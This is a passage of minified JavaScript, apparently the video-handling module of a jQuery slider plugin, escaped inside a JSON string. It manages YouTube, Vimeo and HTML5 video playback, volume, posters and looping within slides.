0===a.ratio||a.ratio.split(\":\").length<=1)&&(a.ratio=\"16:9\"),requestAnimationFrame(function(){t.prepareCoveredVideo(e)}))},n=function(e,i){var a=e.vimeoplayer;a.getPaused().then(function(r){e.volumetoken=!0;var o=!r,s=a.setVolume(i);void 0!==s&&s.then(function(i){a.getPaused().then(function(i){o===i&&(e.volume=\"mute\",a.getMuted().then(function(i){i||(e.volumetoken=!0,a.setMuted(!0))}),a.play())}).catch(function(e){console.log(\"Get Paused Function Failed for Vimeo Volume Changes Inside the Promise\")})}).catch(function(i){o&&(e.volume=\"mute\",e.volumetoken=!0,a.setMuted(!0),a.play()),t.ISM&&w(e,0)})}).catch(function(){console.log(\"Get Paused Function Failed for Vimeo Volume Changes\")})},l=function(e,i){var t=e.player.getPlayerState();\"mute\"===i?e.player.mute():(e.player.unMute(),e.player.setVolume(i)),setTimeout(function(){1===t&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},d=function(e,i,a){if(\"playVideo\"===e.cRS){var r=e.video.play();void 0!==r&&r.then(function(i){!0===e.twaudio&&!0!==t[a].globalmute&&(e.twaudio=!1,t.clickedOnce&&(e.video.volume=e.volcache,e.volume=e.volcache,e.video.muted=!1))}).catch(function(t){e.video.pause(),!0!==i&&d(e,!0,a)}),t.ISM&&w(e,0)}},c=function(e){if(\"playVideo\"===e.cRS){var i=e.vimeoplayer.play();void 0!==i&&i.then(function(e){}).catch(function(i){e.vimeoplayer.volumetoken=!0,e.vimeoplayer.setMuted(!0),e.vimeoplayer.play()})}},$=function(e){\"playVideo\"===e.cRS&&e.player.playVideo()},p=function(e,i,a,r){clearTimeout(i.repeatedPosterCalls),i.repeatedPosterCalls=setTimeout(function(){\"show\"===a||\"playing\"===i.cSS&&!0!==i.VideoIsVisible?(void 0!==i.showhideposter&&i.showhideposter.pause(),i.showhideposter=tpGS.gsap.timeline(),i.jsposter.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:\"auto\",ease:\"power3.inOut\"}),0),i.jvideo.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jvideo,void 0!==r?r:.001,{opacity:1,display:\"block\",ease:i.jsposter.length>0?\"power3.inOut\":\"power3.out\"}),0),i.VideoIsVisible=!0):(\"hide\"===a||\"paused\"===i.cSS&&!0!=t.checkfullscreenEnabled(e)&&i.jsposter.length>0&&!1!==i.VideoIsVisible&&!0!==i.seeking)&&(void 0!==i.showhideposter&&i.showhideposter.pause(),i.showhideposter=tpGS.gsap.timeline(),i.jsposter.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:\"auto\",ease:\"power3.inOut\"}),0),i.jvideo.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jvideo,void 0!==r?r:.001,{opacity:0,ease:i.jsposter.length>0?\"power3.inOut\":\"power3.out\"}),.3),i.bgvideo&&void 0!==i.nBG&&void 0!==i.nBG.loadobj&&(i.nBG.video=i.nBG.loadobj.img),i.VideoIsVisible=!1)},void 0!==a?0:100)},g=function(e,i,a){e.cSS=\"playing\",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?i.find(\"rs-poster\"):e.jsposter,e.jvideo=i.find(\"iframe\"),t[a].c.trigger(\"revolution.slide.onvideoplay\",o(e.vimeoplayer,\"vimeo\",e)),t[a].stopByVideo=e.pausetimer,b(i,a),\"mute\"==e.volume||0===e.volume||t.lastToggleState(i.data(\"videomutetoggledby\"))||!0===t[a].globalmute?(e.volumetoken=!0,e.vimeoplayer.setMuted(!0)):n(e,parseInt(e.volcache,0)/100||.75),t.toggleState(e.videotoggledby)},h=function(e,i,a,r){var n=t[i].videos[e[0].id],d=\"iframe\"+Math.round(1e5*Math.random()+1);if(n.jvideo=e.find(\"iframe\"),s(i,e),n.jvideo.attr(\"id\",d),n.startvideonow=a,n.videolistenerexist){if(a)switch(n.type){case\"youtube\":t.playVideo(e,i),-1!=n.ssec&&n.player.seekTo(n.ssec);break;case\"vimeo\":t.playVideo(e,i),-1!=n.ssec&&n.vimeoplayer.seekTo(n.ssec)}return}switch(n.type){case\"youtube\":if(\"undefined\"==typeof YT||void 0===YT.Player){t.checkVideoApis(e,i),setTimeout(function(){h(e,i,a,r)},50);return}n.player=new YT.Player(d,{events:{onStateChange:function(a){a.data==YT.PlayerState.PLAYING?(n.cSS=\"playing\",t[i].onceVideoPlayed=!0,!1===n.player.isMuted()&&(n.volume=n.volcache=n.player.getVolume()),\"mute\"==n.volume||0===n.volume||t.lastToggleState(e.data(\"videomutetoggledby\"))||!0===t[i].globalmute?n.player.mute():l(n,parseInt(n.volcache,0)||75),t[i].stopByVideo=!0,b(e,i),n.pausetimer?t[i].c.trigger(\"stoptimer\"):t[i].stopByVideo=!1,t[i].c.trigger(\"revolution.slide.onvideoplay\",o(n.player,\"youtube\",n)),t.toggleState(n.videotoggledby)):(n.cSS=\"paused\",0==a.data&&n.loop&&(-1!=n.ssec&&n.player.seekTo(n.ssec),t.playVideo(e,i),t.toggleState(n.videotoggledby)),-1!=a.data&&3!=a.data&&(t[i].stopByVideo=!1,t[i].tonpause=!1,y(e,i),t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.player,\"youtube\",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby)),0==a.data&&n.nse?(m(),n.nseTriggered=!0,t[i].c.revnext(),y(e,i)):(y(e,i),t[i].stopByVideo=!1,3===a.data||(-1==n.lasteventdata||3==n.lasteventdata||void 0===n.lasteventdata)&&(-1==a.data||3==a.data)||t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.player,\"youtube\",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby))),clearTimeout(n.postOrVideoTimer),3!==a.data&&(n.postOrVideoTimer=setTimeout(function(){p(i,n)},1===n.lasteventdata&&2===a.data||2===n.lasteventdata&&3!==a.data?1e3:0),n.lasteventdata=a.data)},onReady:function(a){var o,s=t.is_mobile(),l=e.hasClass(\"rs-layer-video\");n.ready=!0,(s||t.isSafari11()&&!(s&&l))&&(\"RS-BGVIDEO\"===e[0].tagName||l&&(!0===n.aplay||\"true\"===n.aplay))&&(o=!0,n.player.setVolume(0),n.volume=\"mute\",n.player.mute(),clearTimeout(e.data(\"mobilevideotimr\")),(2===n.player.getPlayerState()||-1===n.player.getPlayerState())&&e.data(\"mobilevideotimr\",setTimeout(function(){t.playVideo(e,i)},500))),o||\"mute\"!=n.volume||(n.player.setVolume(0),n.player.mute()),e.addClass(\"rs-apiready\"),(void 0!=n.speed||1!==n.speed)&&a.target.setPlaybackRate(parseFloat(n.speed)),n.jsposter.off(\"click\"),n.jsposter.on(\"click\",function(){t.playVideo(e,i,!0)}),n.startvideonow?(t.playVideo(e,i),-1!=n.ssec&&n.player.seekTo(n.ssec)):r&&p(i,n,\"show\",.2),n.videolistenerexist=!0}}});break;case\"vimeo\":if(\"undefined\"==typeof Vimeo||void 0===Vimeo.Player){t.checkVideoApis(e,i),setTimeout(function(){h(e,i,a,r)},50);return}for(var c,$,u=n.jvideo.attr(\"src\"),v={},f=u,w=/([^&=]+)=([^&]*)/g;$=w.exec(f);)v[decodeURIComponent($[1])]=decodeURIComponent($[2]);u=(u=void 0!=v.player_id?u.replace(v.player_id,d):u+\"&player_id=\"+d).replace(/&api=0|&api=1/g,\"\");var _=t.is_mobile()||t.isSafari11(),S=\"RS-BGVIDEO\"===e[0].tagName;_&&S&&(u+=\"&background=1\"),n.jvideo.attr(\"src\",u),n.vimeoplayer=void 0===n.vimeoplayer||!1===n.vimeoplayer?new Vimeo.Player(d):n.vimeoplayer,_&&(S?c=!0:(n.aplay||\"true\"===n.aplay)&&(c=!0),c&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0),n.volume=\"mute\")),n.vimeoplayer.on(\"play\",function(a){t[i].onceVideoPlayed=!0,n.cSS=\"playing\",n.vimeostarted||g(n,e,i)}),n.vimeoplayer.on(\"loaded\",function(a){var o={};n.vimeoplayer.getVideoWidth().then(function(t){o.width=t,void 0!==o.width&&void 0!==o.height&&(n.ratio=o.width+\":\"+o.height,n.vimeoplayerloaded=!0,s(i,e))}),n.vimeoplayer.getVideoHeight().then(function(t){o.height=t,void 0!==o.width&&void 0!==o.height&&(n.ratio=o.width+\":\"+o.height,n.vimeoplayerloaded=!0,s(i,e))}),n.startvideonow?(\"mute\"===n.volume&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0)),t.playVideo(e,i),-1!=n.ssec&&n.vimeoplayer.setCurrentTime(n.ssec)):r&&p(i,n,\"show\",.2)}),e.addClass(\"rs-apiready\"),n.vimeoplayer.on(\"volumechange\",function(e){n.volumetoken&&(n.volume=e.volume),n.volumetoken=!1}),n.vimeoplayer.on(\"timeupdate\",function(a){p(i,n),n.vimeostarted||0===a.percent||void 0!==t[i].activeRSSlide&&n.slideid!==t.gA(t[i].slides[t[i].activeRSSlide],\"key\")||g(n,e,i),n.pausetimer&&\"playing\"==t[i].sliderstatus&&(t[i].stopByVideo=!0,t[i].c.trigger(\"stoptimer\")),n.currenttime=a.seconds,0!=n.esec&&-1!==n.esec&&n.esec<a.seconds&&!0!==n.nextslidecalled&&(n.loop?(t.playVideo(e,i),n.vimeoplayer.setCurrentTime(-1!==n.ssec?n.ssec:0)):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,t[i].c.revnext()),n.vimeoplayer.pause())),n.prePlayForaWhile&&n.vimeoplayer.pause()}),n.vimeoplayer.on(\"ended\",function(a){n.cSS=\"paused\",p(i,n),n.vimeostarted=!1,y(e,i),t[i].stopByVideo=!1,t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.vimeoplayer,\"vimeo\",n)),n.nse&&(n.nseTriggered=!0,t[i].c.revnext()),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby)}),n.vimeoplayer.on(\"pause\",function(a){n.vimeostarted=!1,n.cSS=\"paused\",p(i,n),t[i].stopByVideo=!1,t[i].tonpause=!1,y(e,i),t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.vimeoplayer,\"vimeo\",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby)}),n.jsposter.off(\"click\"),n.jsposter.on(\"click\",function(){if(!t.ISM)return t.playVideo(e,i,!0),!1}),n.videolistenerexist=!0}},m=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},u=function(e,i,a){var s=t[i].videos[e[0].id];if(t.ISM&&s.notonmobile)return!1;if(s.metaloaded=!0,\"html5\"===s.newtype&&s.bgvideo&&(s.nBG=t[i].sbgs[e[0].dataset.key],void 0===s.nBG.shadowCanvas&&(s.nBG.shadowCanvas=document.createElement(\"canvas\"),s.nBG.shadowCTX=s.nBG.shadowCanvas.getContext(\"2d\"),s.nBG.shadowCanvas.style.background=\"transparent\",s.nBG.shadowCanvas.style.opacity=1),s.nBG.isHTML5=!0,s.nBG.video=void 0!==s.nBG.loadobj&&void 0!==s.nBG.loadobj.img?s.nBG.loadobj.img:s.video,s.nBG.drawVideoCanvasImagesRecall=!1),(!s.controls||s.audio||void 0!==s.poster)&&!s.noInt){0!=e.find(\".tp-video-play-button\").length||t.ISM||e.append('<div class=\"tp-video-play-button\"><i class=\"revicon-right-dir\"></i><span class=\"tp-revstop\">&nbsp;</span></div>');var n=\"video, rs-poster, .tp-video-play-button\";void 0!==s.poster&&s.controls&&(n=\".tp-video-play-button\"),e.find(n).on(\"click\",function(){!1===s.loop&&s.esec>0&&s.esec<=s.video.currentTime||(e.hasClass(\"videoisplaying\")?t.stopVideo(e,i):t.playVideo(e,i,!0))})}(e.hasClass(\"rs-fsv\")||s.bgvideo)&&(s.bgvideo||e.hasClass(\"rs-fsv\")?(s.html5vid.addClass(\"fullcoveredvideo\"),(void 0===s.ratio||1==s.ratio.split(\":\").length)&&(s.ratio=\"16:9\"),t.prepareCoveredVideo(i)):s.html5vid.addClass(\"rs-fsv\")),r(s.video,\"canplaythrough\",function(){t.preLoadAudioDone(e,i,\"canplaythrough\")}),r(s.video,\"canplay\",function(){t.preLoadAudioDone(e,i,\"canplay\")}),r(s.video,\"progress\",function(){t.preLoadAudioDone(e,i,\"progress\")}),r(s.video,\"pause\",function(){t.ISM&&w(s,1)}),r(s.video,\"timeupdate\",function(e){this.BGrendered=!0,p(i,s),-1===s.esec&&s.loop&&!0==window.isSafari11&&(s.esec=s.video.duration-.075),void 0!==s.lastCurrentTime?s.fps=s.video.currentTime-s.lastCurrentTime:s.fps=.1,s.lastCurrentTime=s.video.currentTime,0!=s.esec&&-1!=s.esec&&s.esec<s.video.currentTime&&!s.nextslidecalled&&(s.loop?(d(s,void 0,i),s.video.currentTime=-1===s.ssec?.5:s.ssec):(s.nse&&(s.nseTriggered=!0,s.nextslidecalled=!0,t[i].jcnah=!0,t[i].c.revnext(),setTimeout(function(){t[i].jcnah=!1},1e3)),s.video.pause()))}),r(s.video,\"play\",function(){s.cSS=\"playing\",p(i,s),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!0,s.nBG.videoisplaying=!0,s.nBG.video=s.video,t.updateVideoFrames(i,s.nBG)),t[i].onceVideoPlayed=!0,s.nextslidecalled=!1,s.volume=void 0!=s.volume&&\"mute\"!=s.volume?parseFloat(s.volcache):s.volume,s.volcache=void 0!=s.volcache&&\"mute\"!=s.volcache?parseFloat(s.volcache):s.volcache,t.is_mobile()||(!0===t[i].globalmute?s.video.muted=!0:s.video.muted=\"mute\"==s.volume,s.volcache=t.isNumeric(s.volcache)&&s.volcache>1?s.volcache/100:s.volcache,\"mute\"==s.volume?s.video.muted=!0:void 0==s.volcache||(s.video.volume=s.volcache)),e.addClass(\"videoisplaying\"),b(e,i),clearTimeout(s.showCoverSoon),!0!==s.pausetimer||\"audio\"==s.tag?(t[i].stopByVideo=!1,t[i].c.trigger(\"revolution.slide.onvideostop\",o(s.video,\"html5\",s))):(t[i].stopByVideo=!0,t[i].c.trigger(\"revolution.slide.onvideoplay\",o(s.video,\"html5\",s))),s.pausetimer&&\"playing\"==t[i].sliderstatus&&(t[i].stopByVideo=!0,t[i].c.trigger(\"stoptimer\")),t.toggleState(s.videotoggledby)}),r(s.video,\"seeked\",function(){s.seeking=!1}),r(s.video,\"seeking\",function(){s.seeking=!0}),r(s.video,\"pause\",function(a){s.cSS=\"paused\",p(i,s),e.removeClass(\"videoisplaying\"),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!1,s.nBG.videoisplaying=!1),t[i].stopByVideo=!1,y(e,i),\"audio\"!=s.tag&&t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(s.video,\"html5\",s)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(s.videotoggledby)}),r(s.video,\"ended\",function(){s.cSS=\"paused\",m(),p(i,s),y(e,i),t[i].stopByVideo=!1,y(e,i),\"audio\"!=s.tag&&t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(s.video,\"html5\",e.data())),s.nse&&s.video.currentTime>0&&(!0==!t[i].jcnah&&(s.nseTriggered=!0,t[i].c.revnext(),t[i].jcnah=!0),setTimeout(function(){t[i].jcnah=!1},1500)),e.removeClass(\"videoisplaying\"),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!1,s.nBG.videoisplaying=!1),(!0===t[i].inviewport||void 0===t[i].inviewport)&&(t[i].lastplayedvideos=[])}),r(s.video,\"volumechange\",function(){s.video.muted?s.volume=\"mute\":s.volume=s.volcache=s.video.volume})},v=function(e){return\"t\"===e||!0===e||\"true\"===e||\"f\"!==e&&!1!==e&&\"false\"!==e&&e},f=function(e,i,t){e.audio=\"audio\"===i;var r=void 0===e.video?[]:e.video.split(\";\"),o={volume:e.audio?1:\"mute\",pload:\"auto\",ratio:\"16:9\",loop:!0,aplay:\"true\",fitCover:!0,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:\"none\",doverlaysize:1,doverlaycolora:\"transparent\",doverlaycolorb:\"#000000\",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75,crossOriginVideo:!1};for(var s in r)if(r.hasOwnProperty(s)){var n=r[s].split(\":\");switch(n[0]){case\"v\":o.volume=n[1];break;case\"twa\":o.twaudio=n[1];break;case\"vd\":o.volcache=n[1];break;case\"p\":o.pload=n[1];break;case\"ar\":o.ratio=n[1]+(void 0!==n[2]?\":\"+n[2]:\"\");break;case\"ap\":o.aplay=v(n[1]);break;case\"vfc\":o.fitCover=v(n[1]);break;case\"afs\":o.afs=v(n[1]);break;case\"vc\":o.controls=n[1];break;case\"nse\":o.nse=v(n[1]);break;case\"npom\":o.npom=v(n[1]);break;case\"opom\":o.opom=v(n[1]);break;case\"t\":o.vtype=n[1];break;case\"inl\":o.inline=v(n[1]);break;case\"nomo\":o.notonmobile=v(n[1]);break;case\"sta\":o.start=n[1]+(void 0!==n[2]?\":\"+n[2]:\"\");break;case\"end\":o.end=n[1]+(void 0!==n[2]?\":\"+n[2]:\"\");break;case\"do\":o.doverlay=n[1];break;case\"dos\":o.doverlaysize=n[1];break;case\"doca\":o.doverlaycolora=n[1];break;case\"docb\":o.doverlaycolorb=n[1];break;case\"scop\":o.scop=v(n[1]);break;case\"rwd\":o.rwd=v(n[1]);break;case\"sp\":o.speed=n[1];break;case\"vw\":o.ploadwait=parseInt(n[1],0)||5;break;case\"sav\":o.stopAV=v(n[1]);break;case\"noint\":o.noInt=v(n[1]);break;case\"l\":o.loopcache=n[1],o.loop=\"loop\"===n[1]||\"loopandnoslidestop\"===n[1]||\"none\"!==n[1]&&v(n[1]);break;case\"ptimer\":o.pausetimer=v(n[1]);break;case\"sat\":o.waitToSlideTrans=v(n[1]);break;case\"crossOriginVideo\":o.crossOriginVideo=v(n[1])}}return void 0==e.mp4&&void 0==e.webm&&(o.fitCover=!1),void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=t,o.aplay=\"true\"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume=\"mute\"),o.ssec=a(o.start),o.esec=a(o.end),o.pausetimer=void 0===o.pausetimer?\"loopandnoslidestop\"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,(!0===o.loop||\"true\"===o.loop)&&(!0===o.nse||\"true\"===o.nse)&&(o.loop=!1),o},b=function(e,i){if(t[i].playingvideos=void 0===t[i].playingvideos?[]:t[i].playingvideos,t[i].videos[e[0].id].stopAV&&void 0!==t[i].playingvideos&&t[i].playingvideos.length>0)for(var a in t[i].lastplayedvideos=jQuery.extend(!0,[],t[i].playingvideos),t[i].playingvideos)t[i].playingvideos.hasOwnProperty(a)&&t.stopVideo(t[i].playingvideos[a],i);t[i].playingvideos.push(e),t[i].videoIsPlaying=e},y=function(e,i){void 0!==t[i]&&void 0!==t[i]&&void 0!=t[i].playingvideos&&jQuery.inArray(e,t[i].playingvideos)>=0&&t[i].playingvideos.splice(jQuery.inArray(e,t[i].playingvideos),1)},w=function(e,i){if(void 0!==e&&(void 0===i&&(i=0),t.ISM&&!e.bgvideo)){e.playPauseBtnTween&&e.playPauseBtnTween.kill&&e.playPauseBtnTween.kill();var a=t.closestNode(e.video,\"RS-LAYER\"),r=e.controls?1:0,o=e.controls?0:.3;e.controls&&e.poster&&0===i&&(o=0,r=0),a&&(e.playPauseBtnTween=tpGS.gsap.to(a.querySelector(\".tp-video-play-button\"),{duration:o,delay:r,opacity:i}))}};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.video={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),jQuery});"}
}});
